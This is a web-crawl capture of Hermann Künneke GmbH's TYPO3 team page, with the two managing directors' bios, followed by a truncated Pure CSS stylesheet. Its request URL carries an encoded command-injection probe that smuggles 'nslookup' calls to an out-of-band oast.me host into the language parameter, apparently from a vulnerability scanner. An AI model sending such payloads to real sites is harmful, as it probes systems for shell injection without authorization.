

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kuenneke.de/index.php?id=28&L=0%26nslookup%20ceeuabi4ln8je5bg1lggb7gwribmjfkwb.oast.me%26%27%5C%22%600%26nslookup%20ceeuabi4ln8je5bg1lggb7gwribmjfkwb.oast.me%26%60%27
body_size: 3463
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2016 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<meta name="robots" content="index,follow">
<meta name="keywords" content="Team, Ansprechpartner, Kontakt, Andreas Motte, Jochen Dreier, Romila Wendelken, Geschäftsführung, Geschäftführer, Assistenz, Außendienst, Montage, kaufmännisch, Akquisition, Büroorganisation, Auftragsabwicklung, Hermann Künneke GmbH, Künneke GmbH, Bremen">
<meta name="description" content="Gemeinsame Schulzeiten sowie Interessenlagen der Herren Motte und Dreier resultierten im Jahr 1992 in der Gründung der Hermann Künneke GmbH, die beide als geschäftsführende Gesellschafter vertreten.">
<meta name="date" content="2020-11-12">


<link rel="stylesheet" type="text/css" href="typo3temp/stylesheet_f02354c4dd.css?1464100646" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/css/pure.css?1440147701" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/css/font-awesome.min.css?1440147701" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/ext/css/compactmenu.css?1440147795" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/ext/css/slick.css?1440147795" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/ext/css/slick-theme.css?1440147795" media="all">
<link rel="stylesheet" type="text/css" href="fileadmin/css/styles.css?1669048488" media="all">






<title> Köpfe - Künneke</title>
<!--[if lt IE 9]>
  <script src="fileadmin/ext/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">/*
Beispiel:
body#page1 {background-color:#333333;}
*/

body#page1 {background-color:#958673;}

body#page3 {background-color:#95b1d6;}

body#page4 {background-color:#95b1d6;}

body#page5 {background-color:#95b1d6;}

body#page7 {background-color:#e6eff6;}

body#page8 {background-color:#eaf1f9;}

body#page9 {background-color:#d0d2ce;}

body#page10 {background-color:#958673;}

body#page11 {background-color:#b1b9bb;}

body#page12 {background-color:#2c2d31;}

body#page13 {background-color:#e8e1d0;}

body#page14 {background-color:#1e1e1e;}

body#page15 {background-color:#8e9d38;}

body#page16 {background-color:#b4b9bc;}

body#page17 {background-color:#020202;}

body#page28 {background-color:#e6e6e7;}

body#page29 {background-color:#9d9683;}

body#page48 {background-color: #d0d2ce;}

body#page55 {background-color:#95b1d6;}

body#page57 {background-color:#95b1d6;}

body#page62 {background-color:#95b1d6;}body{ background: url(fileadmin/img/bg_09_unternehmen.png) no-repeat center top / 100% auto;}</style>
</head>
<body id="page28">

  <div class="wrapper">
    <div class="head pure-g hidden pure-visible-lg pure-visible-xl">
      <div class="pure-u-1">
  <ul class="nav"><li class="no"><a href="index.php?id=3&amp;L=886">Newsletter</a></li><li class="no"><a href="index.php?id=4&amp;L=886">Kontakt</a></li><li class="no"><a href="index.php?id=5&amp;L=886">Impressum</a></li><li class="no"><a href="index.php?id=63&amp;L=886" target="_blank">Datenschutz</a></li></ul>
      </div>
    </div>

    <div class="head pure-g pure-hidden-lg">
      <div class="pure-u-1-6 left">
      </div>
      <div class="pure-u-2-3 center">
  <div id="c3" class="csc-default layout-0"><p class="bodytext"><a href="tel://+49421441072" target="_blank">+49 (421) 44 10 72</a> | <a href="mailto:info@kuenneke.de" title="eMail - Hermann Künneke GmbH">info@kuenneke.de</a></p></div>
      </div>
      <div class="pure-u-1-6 right">
      </div>
      <div id="compmenu" class="pure-u-1">
        <div id="menu">
          <!--<i class="fa fa-bars compactanchor"></i>-->
          <i class="fa fa-bars compactanchor" onClick="toggleMenu();"></i>
  <ul><li class="no"><a href="index.php?id=10&amp;L=886">produkte</a><ul><li><a href="index.php?id=10&amp;L=886">beschläge</a></li><li><a href="index.php?id=11&amp;L=886">schlösser</a></li><li><a href="index.php?id=12&amp;L=886">schließanlagen</a></li><li><a href="index.php?id=13&amp;L=886">zutrittskontrolle</a></li><li><a href="index.php?id=14&amp;L=886">briefkästen</a></li><li><a href="index.php?id=15&amp;L=886">fluraccessoires</a></li><li><a href="index.php?id=16&amp;L=886">wegeleitsysteme</a></li><li><a href="index.php?id=17&amp;L=886">hersteller</a></li></ul></li><li class="no"><a href="index.php?id=7&amp;L=886">beratung</a></li><li class="no"><a href="index.php?id=8&amp;L=886">service</a></li><li class="no"><a href="index.php?id=48&amp;L=886">unternehmen</a><ul><li><a href="index.php?id=48&amp;L=886">über uns</a></li><li><a href="index.php?id=28&amp;L=886">köpfe</a></li><li><a href="index.php?id=29&amp;L=886">referenzen</a></li><li><a href="index.php?id=57&amp;L=886">aktuelles</a></li><li><a href="index.php?id=60&amp;L=886">info</a></li></ul></li><li class="no"><a href="index.php?id=3&amp;L=886">newsletter</a></li><li class="no"><a href="index.php?id=4&amp;L=886">kontakt</a></li><li class="no"><a href="index.php?id=5&amp;L=886">impressum</a></li><li class="no"><a href="index.php?id=63&amp;L=886">datenschutz</a></li></ul>
        </div>
      </div>
    </div>

    <div class="page pure-g">
      <div class="pure-u-1 window hidden pure-visible-lg pure-visible-xl"  style="padding-top:1px;">
  <ul class="nav sub_4"><li class="no"><a href="index.php?id=10&amp;L=886">produkte</a></li><li class="no"><a href="index.php?id=7&amp;L=886">beratung</a></li><li class="no"><a href="index.php?id=8&amp;L=886">service</a></li><li class="no"><a href="index.php?id=48&amp;L=886">unternehmen</a></li></ul>
  <div class="logo"><div id="c5" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="1" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=1&amp;L=886" title="Logo - Hermann Künneke GmbH"><img src="fileadmin/img/logo.png" width="445" height="101" alt="Logo - Hermann Künneke GmbH"></a></figure></div></div></div></div></div></div>
      </div>
      <div class="window pure-g pure-hidden-lg">
  <div class="logo"><div id="c6" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="1" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=1&amp;L=886" title="Logo - Hermann Künneke GmbH"><img src="fileadmin/img/logo_mobile.png" width="502" height="115" alt="Logo - Hermann Künneke GmbH"></a></figure></div></div></div></div></div></div>
  <div class="pure-hidden-xl sm_headerimg"><img src="fileadmin/img/header_mobile_unternehmen.png"></div>
      </div>
      <div class="pure-u-1 main">
        <div class="pure-g">
          <div class="pure-u-1 pure-u-lg-1-5 sidebar hidden pure-visible-lg pure-visible-xl">
  <div id="c178" class="csc-default layout-0"><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">über uns</h1></div></div><ul class="sub nav"><li class="no"><a href="index.php?id=48&amp;L=886">Über uns</a></li><li class="cur"><a href="index.php?id=28&amp;L=886">Köpfe</a></li><li class="no"><a href="index.php?id=29&amp;L=886">Referenzen</a></li><li class="no"><a href="index.php?id=57&amp;L=886">Aktuelles</a></li><li class="no"><a href="index.php?id=60&amp;L=886" target="blank">Info Kompakt</a></li>
          </div>
          <div class="pure-u-1 pure-u-lg-4-5 content"> 
            <div class="pure-g">
  <div id="c137" class="csc-default layout-0"><div class="pure-u-1 gutters"><div id="c138" class="csc-default layout-0"><div class="csc-header csc-header-n1"><h1 class="csc-firstHeader">köpfe</h1></div></div><div id="c139" class="csc-default layout-0"><div class="pure-g"><div class="pure-u-1-2 pure-u-md-1-3 gutters"><div id="c140" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="1" data-csc-cols="1"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><figure class="csc-textpic-image csc-textpic-last"><img src="fileadmin/img/content_unternehmen_koepfe_motte.png" width="273" height="306" alt="Andreas Motte - Geschäftsführer Herrmann Künneke GmbH" title="Andreas Motte"></figure></div></div></div><div class="csc-textpic-text"><p class="bodytext"><b>Andreas Motte</b><br />Der Vertreter der dritten Generation ist zuständig für den Außendienst sowie die Koordination und Steuerung der Montagen.</p></div></div></div></div><div class="pure-u-1-2 pure-u-md-1-3 gutters"><div id="c141" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="1" data-csc-cols="1"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><figure class="csc-textpic-image csc-textpic-last"><img src="fileadmin/img/content_unternehmen_koepfe_dreier.png" width="273" height="306" alt="Jochen Dreier - Geschäftsführer Herrmann Künneke GmbH" title="Jochen Dreier"></figure></div></div></div><div class="csc-textpic-text"><p class="bodytext"><b>Jochen Dreier</b><br />Der Seiteneinsteiger ist verantwortlich für den kaufmännischen Part und die Akquisition.</p></div></div></div></div><div class="pure-u-1-2 pure-u-md-1-3 gutters"></div><div class="pure-u-1-2 pure-u-md-1-3 gutters"></div><div class="pure-u-1-2 pure-u-md-1-3 gutters"></div><div class="pure-u-1-2 pure-u-md-1-3 gutters"></div></div></div><div id="c142" class="csc-default layout-0"><p class="bodytext">Gemeinsame Schulzeiten sowie Interessenlagen der Herren Motte und Dreier resultierten im Jahr 1992 in der Gründung der Hermann Künneke GmbH, die beide als geschäftsführende Gesellschafter vertreten.</p></div></div></div> 
              <!-- CONTENT-GRID !!! -->
            </div>
          </div>

    
          </div>

          <div class="pure-u-1 infobar">
            <!-- Typo Col Rand -->
   
   
          </div>
        </div>
      </div>
    </div>
    <div class="bottom-nav pure-g pure-hidden-lg small wrapper">
      <div class="pure-u-1">
<ul><li class="no compactanchor" onClick="window.scrollTo(0,0);"><a href="javascript:openMenu();">nach oben | top</a></li><li class="no"><a href="index.php?id=3&amp;L=886">newsletter</a></li><li class="no"><a href="index.php?id=4&amp;L=886">kontakt</a></li><li class="no"><a href="index.php?id=5&amp;L=886">impressum</a></li></ul>
      </div>
    </div>
    <div class="footer wrapper pure-g hidden pure-visible-lg pure-visible-xl">
      <div class="pure-u-1-5 left">
<a href="index.php?id=28&amp;L=1"><img border="0" src="fileadmin/img/button_en.png"></a><!-- --><div id="c32" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="1" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=4&amp;L=886" title="Kontakt"><img src="fileadmin/img/button_kontakt.png" width="31" height="31" alt="Kontakt - Hermann Künneke GmbH"></a></figure></div></div></div></div></div><!-- -->
      </div>
      <div class="pure-u-3-5 center-lg">
<!-- --><div id="c4" class="csc-default layout-0"><h2>kompetent. stilvoll. sicher.</h2>
<p class="bodytext">© 2020 | HERMANN KÜNNEKE GMBH</p></div><!-- -->
        </div>
      <div class="pure-u-1-5 right">
<!-- --><div id="c33" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="2" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol"><figure class="csc-textpic-image csc-textpic-last"><a href="https://www.linkedin.com/company/hermann-künneke-gmbh" title="LinkedIn - Unternehmensprofil Hermann Künneke GmbH" target="_blank" title="LinkedIn"><img src="fileadmin/img/button_linkedin.png" width="31" height="31" alt="LinkedIn - Hermann Künneke GmbH"></a></figure></div>
<div class="csc-textpic-imagecolumn csc-textpic-lastcol"><figure class="csc-textpic-image csc-textpic-last"><a href="https://www.xing.com/companies/hermannkünnekegmbh" title="Xing - Unternehmensprofil Hermann Künneke GmbH" target="_blank" title="Xing"><img src="fileadmin/img/button_xing.png" width="31" height="31" alt="Xing - Hermann Künneke GmbH"></a></figure></div></div></div></div></div></div></div><!-- -->
      </div>
    </div>
    <div class="footer pure-g pure-hidden-lg small">
<div class="pure-u-1-4 left"><div id="c39" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="2" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=28&amp;L=0" title="Deutsch"><img src="fileadmin/img/button_de.png" width="31" height="31" alt="Deutsch - Hermann Künneke GmbH"></a></figure></div>
<div class="csc-textpic-imagecolumn csc-textpic-lastcol"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=28&amp;L=1" title="English"><img src="fileadmin/img/button_en.png" width="31" height="31" alt="English - Hermann Künneke GmbH"></a></figure></div></div></div></div></div></div></div></div><div class="pure-u-1-2 center-sm pure-hidden-lg"><div id="c40" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="4" data-csc-cols="4"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=4&amp;L=886" title="Kontakt"><img src="fileadmin/img/button_kontakt.png" width="31" height="31" alt="Kontakt - Hermann Künneke GmbH"></a></figure></div>
<div class="csc-textpic-imagecolumn"><figure class="csc-textpic-image csc-textpic-last"><a href="tel://+49421441072" target="_blank" title="Telefon"><img src="fileadmin/img/button_telefon.png" width="31" height="31" alt="Telefon - Hermann Künneke GmbH"></a></figure></div>
<div class="csc-textpic-imagecolumn"><figure class="csc-textpic-image csc-textpic-last"><a href="https://www.google.de/maps/place/Ilmenauer+Str.+2,+28205+Bremen/@53.068966,8.8482927,17z/data=!3m1!4b1!4m2!3m1!1s0x47b127f3c5cb8c65:0x27e1b39c1e9b30cc" target="_blank" title="Anfahrt"><img src="fileadmin/img/button_anfahrt.png" width="31" height="31" alt="Anfahrt - Hermann Künneke GmbH"></a></figure></div>
<div class="csc-textpic-imagecolumn csc-textpic-lastcol"><figure class="csc-textpic-image csc-textpic-last"><a href="index.php?id=1&amp;L=886" title="Home"><img src="fileadmin/img/button_home.png" width="31" height="31" alt="Home - Hermann Künneke GmbH"></a></figure></div></div></div></div></div></div></div></div><div class="pure-u-1-4 right"><div id="c41" class="csc-default layout-0"><div class="csc-textpic csc-textpic-center csc-textpic-above"><div class="csc-textpic-imagewrap" data-csc-images="2" data-csc-cols="2"><div class="csc-textpic-center-outer"><div class="csc-textpic-center-inner"><div class="csc-textpic-imagerow csc-textpic-imagerow-last"><div class="csc-textpic-imagecolumn csc-textpic-firstcol"><figure class="csc-textpic-image csc-textpic-last"><a href="https://www.linkedin.com/company/hermann-künneke-gmbh" title="LinkedIn - Unternehmensprofil Hermann Künneke GmbH" target="_blank" title="LinkedIn"><img src="fileadmin/img/button_linkedin.png" width="31" height="31" alt="LinkedIn - Hermann Künneke GmbH"></a></figure></div>
<div class="csc-textpic-imagecolumn csc-textpic-lastcol"><figure class="csc-textpic-image csc-textpic-last"><a href="https://www.xing.com/companies/hermannkünnekegmbh" title="Xing - Unternehmensprofil Hermann Künneke GmbH" target="_blank" title="Xing"><img src="fileadmin/img/button_xing.png" width="31" height="31" alt="Xing - Hermann Künneke GmbH"></a></figure></div></div></div></div></div></div></div></div><div class="pure-u-1 center-sm"><div id="c4" class="csc-default layout-0"><h2>kompetent. stilvoll. sicher.</h2>
<p class="bodytext">© 2020 | HERMANN KÜNNEKE GMBH</p></div></div>
    </div>
  </div>

<script src="js/jquery.min.js?1669047463" type="text/javascript"></script>
<script src="fileadmin/ext/js/jquery-migrate-1.2.1.min.js?1440147797" type="text/javascript"></script>
<script src="fileadmin/ext/js/jquery-2.1.1.min.js?1440147797" type="text/javascript"></script>
<script src="fileadmin/ext/js/slick.min.js?1440147797" type="text/javascript"></script>
<script src="fileadmin/ext/js/compactmenu.js?1440147796" type="text/javascript"></script>
<script src="fileadmin/ext/js/scripts2.js?1442490394" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.kuenneke.de/fileadmin/css/pure.css?1440147701
body_size: 4650
content:
/*! Pure v0.5.0 Copyright 2014 Yahoo! Inc. All rights reserved. Licensed under the BSD License. https://github.com/yui/pure/blob/master/LICENSE.md */ /*! normalize.css v1.1.3 | MIT License | git.io/normalize Copyright (c) Nicolas Gallagher and Jonathan Neal */ /*! normalize.css v1.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-size:100%;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}h2{font-size:1.5em;margin:.83em 0}h3{font-size:1.17em;margin:1em 0}h4{font-size:1em;margin:1.33em 0}h5{font-size:.83em;margin:1.67em 0}h6{font-size:.67em;margin:2.33em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}blockquote{margin:1em 40px}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}p,pre{margin:1em 0}code,kbd,pre,samp{font-family:monospace,serif;_font-family:'courier new',monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer;*overflow:visible}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}[hidden]{display:none!important}.pure-img{max-width:100%;height:auto;display:block}
/*! Pure v0.5.0 Copyright 2014 Yahoo! Inc. All rights reserved. Licensed under the BSD License. https://github.com/yui/pure/blob/master/LICENSE.md */ .pure-g{letter-spacing:-.31em;*letter-spacing:normal;*word-spacing:-.43em;text-rendering:optimizespeed;font-family:FreeSans,Arimo,"Droid Sans",Helvetica,Arial,sans-serif;display:-webkit-flex;-webkit-flex-flow:row wrap;display:-ms-flexbox;-ms-flex-flow:row wrap}.opera-only :-o-prefocus,.pure-g{word-spacing:-.43em}.pure-u{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-g [class *="pure-u"]{font-family:sans-serif}.pure-u-1,.pure-u-1-1,.pure-u-1-2,.pure-u-1-3,.pure-u-2-3,.pure-u-1-4,.pure-u-3-4,.pure-u-1-5,.pure-u-2-5,.pure-u-3-5,.pure-u-4-5,.pure-u-5-5,.pure-u-1-6,.pure-u-5-6,.pure-u-1-8,.pure-u-3-8,.pure-u-5-8,.pure-u-7-8,.pure-u-1-12,.pure-u-5-12,.pure-u-7-12,.pure-u-11-12,.pure-u-1-24,.pure-u-2-24,.pure-u-3-24,.pure-u-4-24,.pure-u-5-24,.pure-u-6-24,.pure-u-7-24,.pure-u-8-24,.pure-u-9-24,.pure-u-10-24,.pure-u-11-24,.pure-u-12-24,.pure-u-13-24,.pure-u-14-24,.pure-u-15-24,.pure-u-16-24,.pure-u-17-24,.pure-u-18-24,.pure-u-19-24,.pure-u-20-24,.pure-u-21-24,.pure-u-22-24,.pure-u-23-24,.pure-u-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-1-24{width:4.1667%;*width:4.1357%}.pure-u-1-12,.pure-u-2-24{width:8.3333%;*width:8.3023%}.pure-u-1-8,.pure-u-3-24{width:12.5%;*width:12.469%}.pure-u-1-6,.pure-u-4-24{width:16.6667%;*width:16.6357%}.pure-u-1-5{width:20%;*width:19.969%}.pure-u-5-24{width:20.8333%;*width:20.8023%}.pure-u-1-4,.pure-u-6-24{width:25%;*width:24.969%}.pure-u-7-24{width:29.1667%;*width:29.1357%}.pure-u-1-3,.pure-u-8-24{width:33.3333%;*width:33.3023%}.pure-u-3-8,.pure-u-9-24{width:37.5%;*width:37.469%}.pure-u-2-5{width:40%;*width:39.969%}.pure-u-5-12,.pure-u-10-24{width:41.6667%;*width:41.6357%}.pure-u-11-24{width:45.8333%;*width:45.8023%}.pure-u-1-2,.pure-u-12-24{width:50%;*width:49.969%}.pure-u-13-24{width:54.1667%;*width:54.1357%}.pure-u-7-12,.pure-u-14-24{width:58.3333%;*width:58.3023%}.pure-u-3-5{width:60%;*width:59.969%}.pure-u-5-8,.pure-u-15-24{width:62.5%;*width:62.469%}.pure-u-2-3,.pure-u-16-24{width:66.6667%;*width:66.6357%}.pure-u-17-24{width:70.8333%;*width:70.8023%}.pure-u-3-4,.pure-u-18-24{width:75%;*width:74.969%}.pure-u-19-24{width:79.1667%;*width:79.1357%}.pure-u-4-5{width:80%;*width:79.969%}.pure-u-5-6,.pure-u-20-24{width:83.3333%;*width:83.3023%}.pure-u-7-8,.pure-u-21-24{width:87.5%;*width:87.469%}.pure-u-11-12,.pure-u-22-24{width:91.6667%;*width:91.6357%}.pure-u-23-24{width:95.8333%;*width:95.8023%}.pure-u-1,.pure-u-1-1,.pure-u-5-5,.pure-u-24-24{width:100%}@media screen and (min-width:35.5em){.pure-u-sm-1,.pure-u-sm-1-1,.pure-u-sm-1-2,.pure-u-sm-1-3,.pure-u-sm-2-3,.pure-u-sm-1-4,.pure-u-sm-3-4,.pure-u-sm-1-5,.pure-u-sm-2-5,.pure-u-sm-3-5,.pure-u-sm-4-5,.pure-u-sm-5-5,.pure-u-sm-1-6,.pure-u-sm-5-6,.pure-u-sm-1-8,.pure-u-sm-3-8,.pure-u-sm-5-8,.pure-u-sm-7-8,.pure-u-sm-1-12,.pure-u-sm-5-12,.pure-u-sm-7-12,.pure-u-sm-11-12,.pure-u-sm-1-24,.pure-u-sm-2-24,.pure-u-sm-3-24,.pure-u-sm-4-24,.pure-u-sm-5-24,.pure-u-sm-6-24,.pure-u-sm-7-24,.pure-u-sm-8-24,.pure-u-sm-9-24,.pure-u-sm-10-24,.pure-u-sm-11-24,.pure-u-sm-12-24,.pure-u-sm-13-24,.pure-u-sm-14-24,.pure-u-sm-15-24,.pure-u-sm-16-24,.pure-u-sm-17-24,.pure-u-sm-18-24,.pure-u-sm-19-24,.pure-u-sm-20-24,.pure-u-sm-21-24,.pure-u-sm-22-24,.pure-u-sm-23-24,.pure-u-sm-24-24{display:inline-block;*display:inline;zoom:1;letter-spacing:normal;word-spacing:normal;vertical-align:top;text-rendering:auto}.pure-u-sm-1-24{width:4.1667%;*width:4.1357%}.pure-u-sm-1-12,.pure-u-sm-2-24{width:8.3333%;*width:8.3023%}.pure-u-sm-1-8,.pure-u-sm-3-24{width:12.5%;*width:12.469%}.pure-u-sm-1-6,.pure-u-sm-4-24{width:16.6667%;*width:16.6357%}.pure-u-sm-1-5{width:20%;*width:19.969%}.pure-u-sm-5-24{width:20.8333%;*width:20.8023%}.pure-u-sm-1-4,.pure-u-sm-6-24{width:25%;*width:24.969%}.pure-u-sm-7-24{width:29.1667%;*width:29.1357%}.pure-u-sm-1-3,.pure-u-sm-8-24{width:33.3333%;*width:33.3023%}.pure-u-sm-3-8,.pure-u-sm-9-24{width:37.5%;*width:37.469%}.pure-u-sm-2-5{width:40%;*width:39.969%}.pure-u-sm-5-12,.pure-u-sm-10-24{width:41.6667%;*width:41.6357%}.pure-u-sm-11-24{width:45.8333%;*width:45.8023%}.pure-u-sm-1-2,.pure-u-sm-12-24{width:50%;*width:49.969%}.pure-u-sm-13-24{width:54.1667%;*width:54.1357%}.pure-u-sm-7-12,.pure-u-sm-14-24{width:58.3333%;*width:58.3023%}.pure-u-sm-3-5{width:60%;*width:59.969%}.pure-u-sm-5-8,.pure-u-sm-15-24{width:62.5%;*width:62.469%}.pure-u-sm-2-3,.pure-u-sm-16-24{width:66.6667%;*width:66.6357%}.pure-u-sm-17-24{width:70.8333%;*width:70.8023%}.pure-u-sm-3-4,.pure-u-sm-18-24{width:75%;*width:74.969%}.pure-u-sm-19-24{width:79.1667%;*width:79.1357%}.pure-u-sm-4-5{width:80%;*width:79.969%}.pure-u-sm-5-6,.pure-u-sm-20-24{width:83.3333%;*width:83.3023%}.pure-u-sm-7-8,.pure-u-sm-21-24{width:87.5%;*width:87.469%}.pure-u-sm-11-12,.pure-u-sm-22-24{width:91.6667%;*width:91.6357%}.pure-u-sm-23-24{width:95.8333%;*width:95.8023%}.pure-u-sm-1,.pure-u-sm-1-1,.pure-u-sm-5-5,.pure-u-sm-24-24{width:100%}}@media screen and 